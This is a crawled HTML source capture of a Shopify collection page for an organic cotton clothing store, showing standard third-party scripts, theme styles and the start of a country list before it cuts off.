

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bhumiorganic.com/collections/colour-black-with-yellow
body_size: 61573
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://bhumiorganic.com/collections/colour-black-with-yellow">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.css">
    <script src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js"></script>
    <script src="//bhumiorganic.com/cdn/shop/t/30/assets/product-form.js?v=134942411434746277361717918670" defer="defer"></script><link rel="icon" type="image/png" href="//bhumiorganic.com/cdn/shop/files/Favicon.png?crop=center&height=32&v=1698554770&width=32"><script src="//bhumiorganic.com/cdn/shop/t/30/assets/cart.js?v=87500355611973046641700158910" defer="defer"></script><script src="//bhumiorganic.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
    <link href="//bhumiorganic.com/cdn/shop/t/30/assets/size_guide.css?v=106576354382880728311698166588" rel="stylesheet" type="text/css" media="all" />
    <title>
      Black With Yellow
 &ndash; Bhumi Organic LLC - US</title>

    

    

<meta property="og:site_name" content="Bhumi Organic LLC - US">
<meta property="og:url" content="https://bhumiorganic.com/collections/colour-black-with-yellow">
<meta property="og:title" content="Black With Yellow">
<meta property="og:type" content="website">
<meta property="og:description" content="Bhumi is your one stop shop for premium organic cotton apparel and everyday essentials. Discover sustainable, Fairtrade certified sleepwear, underwear and clothing basics designed for comfort, durability and a lighter impact on the planet."><meta property="og:image" content="http://bhumiorganic.com/cdn/shop/files/Wholesale_-_1500_x_700_px_5.jpg?v=1746602112">
  <meta property="og:image:secure_url" content="https://bhumiorganic.com/cdn/shop/files/Wholesale_-_1500_x_700_px_5.jpg?v=1746602112">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="700"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Black With Yellow">
<meta name="twitter:description" content="Bhumi is your one stop shop for premium organic cotton apparel and everyday essentials. Discover sustainable, Fairtrade certified sleepwear, underwear and clothing basics designed for comfort, durability and a lighter impact on the planet.">

    <script src="//bhumiorganic.com/cdn/shop/t/30/assets/constants.js?v=165488195745554878101698166519" defer="defer"></script>
    <script src="//bhumiorganic.com/cdn/shop/t/30/assets/pubsub.js?v=2921868252632587581698166520" defer="defer"></script>
    <script src="//bhumiorganic.com/cdn/shop/t/30/assets/global.js?v=12994511090845412281753364844" defer="defer"></script>
    <script src="//bhumiorganic.com/cdn/shop/t/30/assets/recently-viewed-js.js?v=94090468288785298071698166520" defer="defer"></script>

    
      <script src="//bhumiorganic.com/cdn/shop/t/30/assets/product-form-free.js?v=127081276464736281571698166520" defer="defer"></script>
    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="VAv-ZLRW0B1Qk9hxiSekaTdDbPjcwWHgaIGVkZC0h3c">
<meta name="google-site-verification" content="sr3ubBsWW-VGpcdAZ0FeSivvOqlJgJ7EQWEzy4byn-E">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65289486548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="404435ab664f85bb4007ee746f8f6268">
<meta id="in-context-paypal-metadata" data-shop-id="65289486548" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/colour-black-with-yellow.atom" />
<link rel="alternate" hreflang="x-default" href="https://bhumiorganic.com/collections/colour-black-with-yellow">
<link rel="alternate" hreflang="en" href="https://bhumiorganic.com/collections/colour-black-with-yellow">
<link rel="alternate" hreflang="en-GB" href="https://bhumiorganic.com/en-gb/collections/colour-black-with-yellow">
<link rel="alternate" hreflang="en-SG" href="https://bhumiorganic.com/en-sg/collections/colour-black-with-yellow">
<link rel="alternate" type="application/json+oembed" href="https://bhumiorganic.com/collections/colour-black-with-yellow.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=65289486548" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65289486548,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65289486548","merchantName":"Bhumi Organic LLC - US","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Bhumi Organic LLC - US","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"404435ab664f85bb4007ee746f8f6268","betas":["rich-media-storefront-analytics"],"domain":"bhumiorganic.com","predictiveSearch":true,"shopId":65289486548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bhumiorganic.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"04-10-2024 - Holiday Season - 2024","id":137239986388,"schema_name":"Dawn","schema_version":"9.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "bhumiorganic.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//bhumiorganic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//bhumiorganic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//bhumiorganic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//bhumiorganic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script id="__st">var __st={"a":65289486548,"offset":-18000,"reqid":"1fe68622-d9ef-43ef-a6e2-827f5946ad7e-1768954505","pageurl":"bhumiorganic.com\/collections\/colour-black-with-yellow","u":"4492cc90322b","p":"collection","rtyp":"collection","rid":414256758996};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//bhumiorganic.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//bhumiorganic.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://bhumiorganic.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://bhumiorganic.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://bhumiorganic.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="footer" defer="defer" src="//bhumiorganic.com/cdn/shop/t/30/compiled_assets/scripts.js?v=7093"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      




      :root {
        --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 33, 33, 33;
        --color-shadow: 33, 33, 33;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 33, 33, 33;
        --color-base-accent-2: 51, 79, 180;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #212121;
        --gradient-base-accent-2: #334fb4;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 20px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 10px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 1px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
      }
      #P0-6{
        display:none !important;
      }
    </style>
    <link href="//bhumiorganic.com/cdn/shop/t/30/assets/yotpo.css?v=42285344148569824481698166521" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumiorganic.com/cdn/shop/t/30/assets/custom.css?v=151408883086189428431700059105" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumiorganic.com/cdn/shop/t/30/assets/base.css?v=20788964906027843801700225762" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumiorganic.com/cdn/shop/t/30/assets/custom_fonts.css?v=164538609713688022531698166588" rel="stylesheet" type="text/css" media="all" />
    <link href="//bhumiorganic.com/cdn/shop/t/30/assets/component-card.css?v=28790137253619336641698166518" rel="stylesheet" type="text/css" media="all" />

    <!-- Start of bhumiorganiccotton Zendesk Widget script -->
    <script
      id="ze-snippet"
      src="https://static.zdassets.com/ekr/snippet.js?key=56d734d3-221e-457e-af84-732ca173850e"
    ></script>
    <script type="text/javascript">
      window.zESettings = {
        webWidget: {
          contactForm: {
            subject: true
          }
        }
      };
    </script>
    <!-- End of bhumiorganiccotton Zendesk Widget script --><link
        rel="stylesheet"
        href="//bhumiorganic.com/cdn/shop/t/30/assets/component-predictive-search.css?v=43133539649424521051698166519"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>
    <script async type="text/javascript" src="https://gsstatic.greenstory.ca/widgets/app/greenstoryinit.js"></script>

    <!-- "snippets/shogun-head.liquid" was not rendered, the associated app was uninstalled -->
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/BnRNlfuhS24GN7woJ9PWYxwGfAG0HQ7ZIVfh6PoK?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YbYcH8/klaviyo.js?company_id=YbYcH8"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://bhumiorganic.com/customer_authentication/redirect?locale=en&region_country=US?return_url=%2F%23k-hub",
    register: "https://shopify.com/65289486548/account?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "bhumiorganic.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'US',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AF',
              name: 'Afghanistan',
              currency_code: 'AFN'
            },
          
            {
              iso_code: 'AX',
              name: 'Åland Islands',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AL',
              name: 'Albania',
              currency_code: 'ALL'
            },
          
            {
              iso_code: 'DZ',
              name: 'Algeria',
              currency_code: 'DZD'
            },
          
            {
              iso_code: 'AD',
              name: 'Andorra',
              currency_code: 'EUR'
            },
          
            {
              iso_code: 'AO',
              name: 'Angola',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AI',
              name: 'Anguilla',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AG',
              name: 'Antigua &amp; Barbuda',
              currency_code: 'XCD'
            },
          
            {
              iso_code: 'AR',
              name: 'Argentina',
              currency_code: 'USD'
            },
          
            {
              iso_code: 'AM',
              name: 'Armenia',
              currency_code: 'AMD'
            },
          
            {
              iso_code: 'AW',
              name: 'Aruba',
              currency_code: 'AWG'
            },
          
            {
              iso_code: 'AC',
              name: 'Ascension Island',
              currency_code: 'SHP'
            },
          
            {
              iso_code: 'AU',
              name: 'Australia',
